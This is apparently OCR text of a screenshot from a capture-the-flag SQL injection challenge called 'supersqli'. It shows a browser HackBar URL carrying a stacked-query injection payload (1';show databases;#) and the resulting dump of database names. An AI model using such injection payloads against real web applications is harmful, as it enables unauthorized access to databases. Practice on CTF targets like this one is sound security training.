 array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://548a1c7c-a84e-40d8-bab1-747c48bfce64.node5.buuoj.cn:81/?inject=1';show databases;#